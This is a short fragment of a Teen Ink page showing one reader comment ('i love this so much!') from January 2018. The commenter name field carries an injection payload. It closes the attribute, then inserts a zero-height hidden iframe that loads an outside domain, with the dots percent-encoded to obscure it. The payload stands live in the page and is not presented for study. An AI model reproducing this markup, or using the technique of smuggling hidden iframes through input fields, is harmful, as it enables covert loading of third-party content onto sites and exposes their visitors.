
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 6:02 am
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink